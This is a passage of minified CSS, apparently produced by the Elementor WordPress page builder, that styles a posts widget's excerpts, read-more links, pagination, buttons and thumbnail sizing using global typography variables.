--e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-20228 .elementor-element.elementor-element-d38cd03:after{content:"0.5";}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__thumbnail__link{width:100%;}}